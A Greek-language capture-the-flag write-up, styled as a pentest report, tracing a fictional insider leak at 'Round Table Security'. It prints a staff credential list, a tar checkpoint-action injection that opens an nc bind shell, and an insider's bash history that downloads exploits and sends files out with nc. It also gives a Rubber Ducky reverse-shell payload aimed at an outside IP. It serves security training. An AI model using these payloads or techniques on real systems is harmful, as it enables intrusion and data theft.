qwertyuiopasdfghjklzxcvbnmqwertyuiopasdfghjklzxcvbnmqwertyuiopasdfghjklzxcvbnmqwertyuiopasdfghjklzxcvbnmqvertyuiopasdfghjk

Περιεχόμενα

ΣΕΝΑΡΙΟ ΕΠΕΙΣΟΔΙΟΥ
ΣΤΟΧΟΣ ΕΠΕΙΣΟΔΙΟΥ
ΔΟΚΙΜΗ ΠΑΡΕΙΣΔΥΣΗΣ3
Αρχικοποίηση3
Get Web Enumeration3
Get Access Web4
Get Chaos Access Token5
Get Backup Enumeration Token6
Get Iaso Access Token8
Get Estia Access Token8
Get PenTester Bonus Token9
Get Chaos Backdoor Token9
Get Chaos Escalation Token9
Get Mail Flag Token10
Get Insider Janus Token10
Get Insider Backdoor Token
Get Social Decode
Get Social Legal Token14
Get Social Stego Token15
ΑΠΟΤΕΛΕΣΜΑΤΑ

CTF (FIND THE INSIDER) PENTEST REPORT

ΣΕΝΑΡΙΟ ΕΠΕΙΣΟΔΙΟΥ

- -Διαβαθμισμένα αρχεία έχουν διαρρεύσει από εταιρεία η οποία υλοποιεί projects των Ενόπλων Δυνάμεων της χώρας
- -Ο CEO της εταιρείας υπό το φόβο ύπαρξης insider αποφασίζει να αναθέσει σε εξωτερικό φορέα/εταιρεία τη διεξαγωγή penetration testing incident handling, για τη διαλεύκανση της υπόθεσης
- -Ο εξωτερικός φορέας επικοινωνεί μόνο με τον CEO και το νομικό τμήμα της εταιρείας, το οποίο έχει ενημερωθεί σχετικά από τον CEO.

ΣΤΟΧΟΣ ΕΠΕΙΣΟΔΙΟΥ

Στόχοι της διερεύνησης είναι η εύρεση των παρακάτω:

- Τι ακριβώς έχει διαρρεύσει από την εταιρεία;
- Με ποιο τρόπο διέρρευσαν τα αρχεία, Ποιες ευπάθειες συστημάτων χρησιμοποιήθηκαν για το σκοπό αυτό;
- Ποιος υπέκλεψε τα στοιχεία και εάν υπήρξε συνεργασία με υπάλληλο της εταιρείας για το σκοπό αυτό.

ΔΟΚΙΜΗ ΠΑΡΕΙΣΔΥΣΗΣ

Πραγματοποιείται blackbox δοκιμή παρείσδυσης στην εταιρία roundtablesecurity.org κατόπιν γραπτής εντολής του CEO.

Αρχικοποίηση

Συνδεόμαστε στο 10.56.56.10 το οποίο βρήκαμε κάνοντας NSLOOKUP στον DNS (10.56.56.1) που έγινε bind στο προφίλ μας (10.70.70.42) ζητώντας το www.roundtablesecurity.org

Αντίστοιχα βρήκαμε τον mail.roundtablesecurity.org που είναι ο 172.29.40.20

Get Web Enumeration

Εκτελούμε

dirb http://10.56.56.10 /usr/share/wordlists/dirb/common.txt

Βρίσκουμε ως αποτέλεσμα τη σελίδα **suspended.page** την οποία επισκεπτόμαστε βρίσκοντας το πρώτο flag.

Get Access Web

Στη ανωτέρω σελίδα δημιουργούμε έναν καινούριο χρήστη με username πχ dimitris και password (προσοχή δεν πρέπει να χρησιμοποιήσετε καθόλου νούμερα)

Ο συγκεκριμένος χρήστης θα γίνει add στους χρήστες του Linux και μπορεί να αποκτήσει πρόσβαση μέσω SSH

Για να σιγουρευτείτε ότι ο χρήστης δημιουργήθηκε ως αποτέλεσμα θα δείτε στο URL success=1

Το SSH προστατεύεται με port knocking

Ενεργοποιούμε το wireshark στη μηχανή μας (**ifconfig** κοιτάμε το int tun0 για να δούμε την IP μας 10.70.70.χχ και βρίσκουμε ότι ο Web server 10.56.56.10 μας στέλνει τις ακόλουθες πόρτες 11111 33333 22222 που μας υποψιάζει για το port knocking

Συνεπώς δίνουμε apt-get install knockd και

ssh username@10.56.56.10 (πχ dimitris@10.56.56.10) ενώ ταυτόχρονα σε νέο παράθυρο δίνουμε

knock 10.56.56.10 11111 33333 22222

Στο πρώτο παράθυρο μας ζητείται το password και αμέσως έχουν πρόσβαση στο Web box και στο δεύτερο flag (250 points)

dimitris@www:~\$ Is -I

total 4

-rw-r--r- 1 dimitris dimitris 812 Apr 15 21:32 [web_access_flag]

dimitris@www:~\$ cat \web_access_flag\]

Token: 59b79d4fe687eb9fe56dc5d682e2258859b4ce1d

Text: [Deleted email]

From: s.pespesiadis @roundtablesecurity.org
To: s.kourtzanis @roundtablesecurity.org
Subject: Περίεργη σελίδα στον web server

Καλησπέρα Στέργιο,

Τι κάνεις? Πως είναι ο μικρός?

Pε συ, είδα ένα παράξενο php file στον Web server, to suspended.page Και μου φάνηκε πολύ περίεργο... Δεν το έβαλα ούτε εγώ αλλά και κανένας άλλος Από το τμήμα οπότε ο μόνος που θα είχε access είσαι εσύ.

Κατεβαίνω καφετέρια σε λίγο οπότε πέρνα να τα πούμε κιόλας.

Σίμων

Αντίστοιχα στο Web box βρίσκουμε:

dimitris @www:/etc\$ cat hosts

127.0.0.1 localhost

127.0.1.1 www.roundtablesecurity.org www

The following lines are desirable for IPv6 capable hosts

::1 localhost ip6-localhost ip6-loopback

#ff02::1 ip6-allnodes

#ff02::2 ip6-allrouters

172.29.40.10 www.roundtablesecurity.org www web webserver

172.29.40.12 iaso.roundtablesecurity.org iaso backup backupserver

172.29.40.14 estia.roundtablesecurity.org estia file fileserver

172.29.40.16 iris.roundtablesecurity.org iris voip voipserver

172.29.40.18 chaos.roundtablesecurity.org chaos admin administrator

172.29.40.20 ermis.roundtablesecurity.org ermis mail mailserver dimitris@www:/etc\$

Σκανάρουμε εσωτερικά για ανοιχτές πόρτες:

Με *nc -zv [ip] 1-1023* βρίσκουμε τις ανοιχτές πόρτες στις IP που έχουμε εντοπίσει.

172.29.40.12	iaso	backup	22
172.29.40.14	estia	file	21,80
172.29.40.16	iris	voip	no open port (max 1024)
172.29.40.18	chaos	admin	22,111
172.29.40.20	ermis	mail	22,110,25,143,587

Παρατηρούμε ανωτέρω, ότι υπάρχει FTP Service στον estia

Συνδεόμαστε με FTP, ως Anonymous, στον *estia* και κατεβάζουμε το *users.zip,* το οποίο είναι κλειδωμένο.. Στην συνέχεια τρέχουμε το *zip2john* για να πάρουμε το hashed password του zip.

Για να το σπάσουμε τρέχουμε το *John the Ripper* και την *rockyou* wordlist βρίσκουμε ότι το password είναι το *janus_xxx*

Ανοίγοντας τη λίστα users βρίσκουμε:

Username	Password	Όνομα	Επώνυμο	Position
m.katakozis	tR!e0t!e	Ματθαίος	Κατακόζης	Chief Executive Officer (CEO)
p.kapousizis	j.6ti@Q.	Ποσειδών	Καπουσήζης	Vice President of Operations
l.papazoglou	kiE3h.uw	Λήδα	Παπάζογλου	Personal assistant VPO
f.pesidrosou	yiOtri@F	Φάνης	Πεσυδρόσου	Chief Financial Officer
v.tourounidou	p.uqieB0	Βίβιαν	Τουρουν ί δου	Personal assistant CFO
g.georgiadou	X8@r.ux!	Γιώτα	Γεωργιάδου	Vice President of Production
m.kalogeridou	w.3Cr.@q	Μαρία	Καλογερίδου	Personal assistant President
Production				
g.volliou	ziet.8Pr	Γωγώ	Βόλλιου	Vice President of Marketing
n.ioannidou	s7.en.EB	Νίνα	Ιωαννίδου	Personal assistant President
Marketing				
ch.genadiou	X!ep!A7!	Χλόη	Γεναδίου	Marketing manager
s.meliou	Sp3efied!	Στέλλα	Μέλιου	Promotions manager
v.stefanidou	g!Uvi@8h	Βίβιαν	Στεφανίδου	Business manager
k.iordanou	j.Ur.U5!	Κατερίνα	Ιορδάνου	Business analyst
i.partalis	8!em.Uth	Ίππαρχος	Παρτάλης	Business analyst
s.varvarelis	5!ej!@Xi	Σύλβιος	Βαρβαρέλης	Business analyst
m.mpadakis	0!Awr!Up	Μέμος	Μπαδάκης	Quality control manager
r.menekoglou	T6eSpuj@	Ραφαέλα	Μενέκογλου	Quality control specialist
a.chirou	GeV@wrA6	Αρίων	Χήρου	Quality control specialist
ch.minoglou	m!4Dr!uy	Χρυσοσθένης	Μήνογλου	Lawyer
n.chrisostomou	c3!ug!@C	Νικολής	Χρυσοστόμου	IT manager
s.kourtzanis	B3efrI@s!	Στέργιος	Κουρτ ζάνης	IT Admin
th.nikolaidis	HIucrOup!	Θέμης	Νικολαΐδης	Security analyst
g.zitenidis	ri@Y1Ax.	Γιώργος	Ζητενίδης	Network engineer
m.arzoglou	Siut.@t8	Μανώλης	Αρζόγλου	Network engineer
i.leuteroglou	wr3EY.@D	Ιωσήφ	Λευτέρογλου	Network engineer
s.pespesiadis	4!@w.uZ!	Σίμων		Lead Developer
p.dimtsos	r!ecriU1	Πάρης	Δήμτσος	Developer
ch.theodorou	Sw.ehluT	Χαρίλαος	Θεοδώρου	Developer
th.aksotis	x8ep.Ebi	Θεοδόσης	Αξότης	Security Officer

Get Chaos Access Token

Συνδεόμαστε με ssh s.kourtzanis@chaos και password B3efrl@s!

```
s.kourtzanis@chaos:~$ cat
/home/s.kourtzanis/\[chaos_access_flag\]

Chaos Access Token: 8f0a31842d6b6365c0bf4c423793b4169aed6699
# ----- #

This is the flag for the admin's personal user.
Keep going!
```

Πλέον ψάχνουμε για επιπλέον πληροφορίες. Ειδικότερα βρίσκουμε τους εξής εξυπηρετητές:

```
s.kourtzanis@chaos:~$ cat /etc/hosts
# Servers Network (172.29.40.0/24)
172.29.40.10 www.roundtablesecurity.org
                                          WWW
                                                 web
   webserver
172.29.40.12 iaso.roundtablesecurity.org backupserver
                                            iaso backup
172.29.40.14 estia.roundtablesecurity.org estia file
  fileserver
172.29.40.16 iris.roundtablesecurity.org
                                            iris
                                                  voip
  voipserver
172.29.40.18 chaos.roundtablesecurity.org chaos admin
 administrator
172.29.40.20 ermis.roundtablesecurity.org ermis mail
  mailserver
```

καθώς και το υποδίκτυο 172.29.50.0/24 των τερματικών των χρηστών.

# Workstations 1 172.29.50.10 workserver01	Network (172.29.50.0/24) it.roundtablesecurity.org	it	ws01
172.29.50.12 workserver02	dev.roundtablesecurity.org	dev	ws02
172.29.50.14 workserver03	legal.roundtablesecurity.org	legal	ws03
172.29.50.16 workserver04	exec.roundtablesecurity.org	exec	ws04
172.29.50.18 administrator	chaos.roundtablesecurity.org	chaos	admin
172.29.50.20 workserver05	acc.roundtablesecurity.org	acc	ws05
172.29.50.22 workserver06	mb.roundtablesecurity.org	mb	ws06
172.29.50.24 workserver07	pqc.roundtablesecurity.org	pqc	ws07

Get Backup Enumeration Token

Συνεχίζοντας την ανεύρεση στοιχείων στον chaos Παρατηρούμε ένα ενδιαφέρον στοιχείο. Το service.info στον υποκατάλογο /etc/backup_config

Ειδικότερα έχουμε:

```
s.kourtzanis@chaos:~$ cat /etc/backup_config/service.info
Backup services by VavaTor!
This service creates a dynamic, user driven backup client for every user in our
company as well as critical parts of our core servers.
Backup service enumerates all directories that users feel like backing up and secure-
copys them to the server.
How it works:
Main backup locations are defined in /etc/backup config/locations.
Example:
cat /etc/backup config/locations
/var/www/
/var/logs/
/src/project1/.git
The users that want to backup their home directories should create an empty file named
 _backup_init__.py under their home directory.
Example:
ls -la /home/user
.profile
.bashrc
 _backup_init__.py
file1
file2
The backup server syncs all non-hidden files in the identified backup locations and
copies the directories locally.
Then it compresses the distinct directories using [tar cf archive.tar.gz ^*].
   -----
Priviledges:
While first setting up the service the system administrator must create a "backup"
user in every client. The username isn't strictly relevant but it can be the the
computers DNS entry appended with " backup".
{\tt Example: the web.xxx.yy \ computer \ can \ have \ a \ backup \ user \ with \ username \ "web\_backup"}
Timings:
The exact time between backups is up to the system administrator but the service runs
as a cronjob and the recommended period is 5 to 30 minutes.
Service version - 1.10.8863
# ----- #
```

Backup Enumeration Token: 8977f20ecc9a82e6e06517a8f9180cc26597f827

Good way of thinking. This file should not be here. Try to find out why this file was created...

Get Iaso Access Token

Αναλύοντας τον τρόπο λειτουργίας του backup service με βάση το /etc/backup_config/service.info, παρατηρούμε ότι είναι ευπαθές στο <u>"Tar arbitrary command execution"</u>. Για να το εκμεταλλευτούμε δημιουργούμε τα παρακάτω αρχεία στο home directory του χρήστη μας:

```
__backup_init__.py - για να τραβήξει τα αρχεία το backup service --checkpoint=1 --checkpoint-action=exec=sh shell.sh shell.sh - στο οποίο ανοίγουμε listening port με nc -e /bin/bash -lp 9999
```

Περιμένουμε να τρέξει το cron για το backup, ώστε να τρέξει το shell.sh και συνδεόμαστε στο listening port με nc iaso 9999

Πράγματι αποκτούμε πρόσβαση και δίνοντας

```
cat /backup/\[iaso access flag\]
```

αποκτούμε το επόμενο

```
Iaso Access Token: 1314c9358aad4a828f244b8e48e730273adaea8b
# ----- #
Well done!
This is the location where the RTS Backups are stored.
Anything of use here?
```

Get Estia Access Token

Συνεχίζουμε, παίρνοντας το /home/backup/.ssh/id_rsa από τον iaso για να μπορούμε να μπαίνουμε από το web όπου είχε πρόσβαση ο backup@iaso.

Παρατηρούμε ότι ο *iaso* παίρνει backup και από τον *estia,* οπότε δοκιμάζουμε να κάνουμε login στον *estia* με τον *file_backup* user

```
eellak@www:~$ ssh -i iaso_key file_backup@estia
file_backup@estia:~$ cat
/var/www/html/pcap/\[estia_access_flag\]
Estia Access Token: 1ac776052551b45a21e4f67f01475db6048d13c0
```

```
# ----- #
This is the FileServer access flag.
Keep digging, important information inside!
```

Get PenTester Bonus Token

Μέσα στο private κλειδί iaso_key που πήραμε από τον iaso βλέπουμε:

```
eellak@www:~$ cat iaso_key
----BEGIN RSA PRIVATE KEY----
...
----END RSA PRIVATE KEY----

PenTester Bonus Token:
da39a3ee5e6b4b0d3255bfef95601890afd80709

# ----- #

You seem to have the pentester's mindset.
What use can you make out of it?
```

Get Chaos Backdoor Token

```
Παρατηρούμε ότι υπάρχει ένα κρυφό directory, το /home/little_pwnie
s.kourtzanis@chaos:~$ cat
/home/little_pwnie/\[chaos_backdoor_flag\]

Chaos Backdoor Token: a2e6f095ae53daccd15f0d0fbf56c421c2233c29
# ----- MEMO ----- #

Kernel Mod X Password: ro46lese6urity
```

Get Chaos Escalation Token

Πράγματι στον **chaos** και ειδικότερα στο κατάλογο /etc/kernel/kernel_mod_X υπάρχει ELF αρχείο το οποίο δέχεται το παραπάνω password ro46lese6urity καθώς και μία εντολή εκτέλεσης.

Πραγματοποιώντας reverse engineering παρατηρούμε ότι το συγκεκριμένο ELF αρχείο είναι ευπαθές σε Buffer Overflow attack στο τρίτο string όταν αυτό είναι πάνω από 512bytes και λαμβανομένου του γεγονότος ότι τρέχει με δικαιώματα Administrator μπορεί να μας δώσει privilege escalated πρόσβαση στον κατάλογο Admin

Get Mail Flag Token

Παράλληλα, εξαρχής η ομάδα PenTest, διαπίστωσε την ύπαρξη Mail Server, ο οποίος ταυτόχρονα αποτελεί και WebMail Access Point μέσω της υπηρεσίας roundcube που τρέχει.

Συνεπώς δημιουργούμε tunnel στην 443, την 80 του ermis

ssh -L 443:172.29.40.20:80 s.kourtzanis@10.56.56.10

και ανοίγουμε το webmail από τον τοπικό υπολογιστή μας

Πέραν του Mail Flag που παίρνουμε διαβάζοντας τα email των χρηστών κάνοντας χρήση των username/password της ανωτέρω λίστας users βρίσκουμε...

Διαβάζοντας τα email του *n.chrisostomou* βρίσκουμε:

```
Subject Suspicious Twitter Account
From <s.kourtzanis@roundtablesecurity.org>
To <n.chrisostomou@roundtablesecurity.org>
Date 2016-05-20 11:34

Mail Flag Token: c19336141ccfd3205699253514dle0blada7ac26

Καλημέρα Νικολή,
```

Παρατήρησα από έναν χρήστη μας ότι επισκέπτεται ένα περίεργο account στο Twitter (@little_pwnie). Το συγκεκριμένο account έχει κωδικοποιημένα μηνύματα τα οποία δεν μπορώ να αποκρυπτογραφήσω. Μπορεί να είναι κάποιος φίλος του ή κάποιο είδος παιχνιδιού, δεν ξέρω, απλά μου φάνηκε περίεργο και είπα να το αναφέρω.

Στέργιος

Get Insider Janus Token

Συνεχίζοντας τη δοκιμή παρείσδυσης στο δίκτυο των τερματικών βρίσκουμε το ακόλουθο στο τερματικό **it** του **th.nikolaidis**


.bash history

```
cat /etc/hosts
route -n
find / -perm -4000 2>/dev/null
wget 516.333.109.88/exploits/local/root_pwn -0 /tmp/root_pwn
chmod +x /tmp/root_pwn
/tmp/root_pwn
rm /tmp/root_pwn
nc -zv 172.29.50.18 1-65535
mysql -h 172.29.50.18
```

```
mysql -h 172.29.50.18 -u root -p
pwd
ls -la
mkdir .tmp
cd .tmp
wget 516.333.109.88/exploits/remote/db/lib_mysqludf_sys.so -O lib_mysqludf_sys.so
nano install.sh
chmod + x install .sh
./install.sh
ssh-keygen -t rsa
cd ../.ssh
ls -la
cat id rsa.pub
python -m SimpleHTTPServer 65535 &
mysql -h 172.29.50.18 -u root -p
ssh root@172.29.50.18
nc -lvp 40000 > /home/th.nikolaidis/.tmp/schematics.zip
nc 516.333.109.88 443 < /home/th.nikolaidis/.tmp/schematics.zip
history c
exit
SHOW databases;
USE mysql;
SELECT * from user;
SHOW GRANTS FOR 'root';
SELECT @@plugin_dir;
exit;
{\tt SELECT sys\_exec("wget http://172.29.50.10:65535/id\_rsa.pub -0 /tmp/pwn");}
SELECT sys_exec("cat /tmp/pwn >> /root/.ssh/authorized_keys");
SELECT sys_exec("rm /tmp/pwn");
exit;
```

Από τα αρχεία μας ενδιαφέρουν αυτά στον κατάλογο .tmp και το Documents/.janus.wav

Το αρχείο janus.wav μοιάζει με αρχείο ήχου. Χρησιμοποιούμε Sonic Visualizer Και κάνοντας αποτύπωση σε φάσμα συχνοτήτων παρατηρούμε ότι περιέχει κρυμμένο το ακόλουθο Janus-IT-656b73



Κάνουμε X11 **forwarding** από τον *th.nikolaidis* @*it* στο τοπικό μας μηχάνημα και τρέχουμε το ~/bin/janus.

Μπαίνουμε με τα στοιχεία του κ. Νικολαΐδη και χρησιμοποιούμε ως passphrase το μήνυμα από την stego αποκρυπτογράφηση του .janus.wav

Πράγματι οδηγούμαστε στο ακόλουθο μήνυμα.



Συνεπώς θα πρέπει να ασχοληθούμε με το backdoor πρόγραμμα **little_pwnie** εκτενώς, εφόσον αναφορά σε αυτό υπάρχει και από το ανωτέρω email του κ. Χρυσοστόμου

Get Insider Backdoor Token

Επικεντρωνόμαστε στον υπολογιστή του Νικολαΐδη και πραγματικά βρίσκουμε ότι υπάρχει συνδεδεμένο ένα Rubber Ducky USB με το εξής backdoor πρόγραμμα:

```
th.nikolaidis@it:~$ cat /media/DUCKY/rs.duck
# Reverse Shell Backdoor
# little_pwnie


GUI
DELAY 50
STRING terminal
ENTER
DELAY 50
STRING rm /tmp/f; mkfifo /tmp/f; cat /tmp/f | /bin/bash -i
2>&1 | nc 516.333.109.88 51242 > /tmp/f
ENTER
DELAY 50

STRING exit
```

ENTER
DELAY 50

Insider Backdoor Token:
635752d34cc4c35bab662e3b4282b2634d2910bd

Εχοντας πλέον σαφή γνώση επισκεπτόμαστε τη σελίδα στο twitter



το οποίο έστειλε τα μηνύματα αυτοματοποιημένα στις 11 Απριλίου 2016

Get Social Decode

Κάνοντας χρήση python γράφουμε ένα πρόγραμμα ώστε να λάβουμε και να αρχειοθετήσουμε από παλαιότερα προς νεώτερο όλα τα tweets του twitter.com/@little_pwnie και τα αποθηκεύουμε σε ένα αρχείο txt.

Τρέχουμε base64 -d file > image.jpg και λαμβάνουμε την ακόλουθη εικόνα



Η εικόνα είναι ένα QR code το οποίο δίνει το ακόλουθο text κείμενο:

First Name: Ariana Last Name: Makaridou
E-Mail: a.makaridou@cd.mil.gr
##
Social Decode Token: 621cfcd61ae15fe592f35fd2801cf3fea69c5fe9
##
Think before you act Think again before you act Act.

Get Social Legal Token

Στέλνουμε μέσω ηλεκτρονικού ταχυδρομείου email στο νομικό τμήμα, αίτημα άρση απορρήτου της κυρίας Αριάννας Μακαρίδου, στοιχειοθετημένο με το email του Χρυσοστόμου με τίτλο "Suspicious Twitter Account" και την αποκρυπτογράφηση των μηνυμάτων του Twitter account και παίρνουμε την εξής απάντηση:

Μετά από τις πληροφορίες που δώσατε, το νομικό τμήμα της Round Table Security επικοινώνησε με την διεύθυνση κυβερνοάμυνας και κατ' επέκταση με το νομικό τμήμα του ΓΕΕΘΑ προκειμένου να κάνει άρση απορρήτου στον εν λόγω λογαριασμό. Μπορέσαμε να λάβουμε ένα ηλεκτρονικό μήνυμα που δεν παραβιάζει το απόρρητο του παραπάνω οργανισμού το οποίο έχει ως παραλλήπτη τον λογαριασμό th.nikolaidis@roundtablesecurity.org και είναι το ακόλουθο:

Αριάννα: Θέμη, πλέον είναι πολύ επικίνδυνο να συνεχίσουμε τις επαφές μας. Αυτό θα είναι το τελευταίο σου στοιχείο. Χρησιμοποίησε το για να βρεις αυτό που χρειάζεσαι. Είναι το κλειδί για την πληροφορία που κρύβεται στα μηνύματα μου.

Θέμης: Roger that! Ελπίζω να μην τα ξαναπούμε ποτέ! Κάνε ό,τι είναι να κάνεις, αλλά μην βλάψεις κανέναν.

[Social_Legal_Token] :
854c1a43c256e23a5b58abff11cb380e041d3443

Στην διάθεση σας για οτιδήποτε άλλο χρειαστείτε, Νομική ομάδα Round Table Security



Get Social Stego Token

Με βάση το στοιχείο pinpoint από το email της κ.Αριάννας Μακαρίδου και λαμβανομένου το γεγονότος ότι δεν υπάρχει στεγανογραφία στο συγκεκριμένο png, επιστρέφουμε στο πρόγραμμα little_pwnie και αναλύουμε τα 473 μηνύματα. Ειδικότερα παρατηρούμε ότι κάθε μήνυμα περιλαμβάνει και ένα αποτύπωμα (pinpoint).

Παίρνουμε τις συντεταγμένες των tweets του @little_pwnie και τις αποτυπώνουμε μέσω google maps πάνω στον χάρτη.

Το αποτέλεσμα είναι το ακόλουθο:



Πρόκειται για ένα αλφαριθμητικό 32 χαρακτήρων το οποίο προφανώς είναι MD5

Χρησιμοποιούμε το md5cracker.org για να σπάσουμε το md5 και παίρνουμε:

I have everything i need. That means i am not going to bother you again. The money will be transferred to your bank account by the end of the day. Social Stego Token: fa9f0fbd73d7b2ee4823c78968472ca7e7fc5383

Πλέον έχουμε όλες τις πληροφορίες που χρειαζόμαστε και έχουμε φέρει εις πέρας με επιτυχία τη δοκιμή παρείσδυσης.

ΑΠΟΤΕΛΕΣΜΑΤΑ

Ως αποτελέσματα της δοκιμής παρείσδυσης που πραγματοποιήσαμε, αναφέρουμε τα εξής.

Τα αρχεία τα οποία είχε ως στόχο η επίθεση στην εταιρία ήταν αυτά του προγράμματος JANUS.

Ο εξωτερικός φορέας ήταν η κ. Αριάννα Μακαρίδου με εσωτερικό συνεργάτη τον κ. Νικολαίδη, ο οποίος κάνοντας χρήση USB stick, τοποθέτησε backdoor πρόγραμμα υποκλοπής αρχείων, το οποίο μέσω twitter έστελνε κρυπτογραφημένη την πληροφορία στον παραλήπτη.

Οι ευπάθειες αναφέρονται διεξοδικά στην ανάλυση της δοκιμής παρείσδυσης και είμαστε στη διάθεσή σας για οποιαδήποτε επιπλέον πληροφορία ή διευκρίνιση.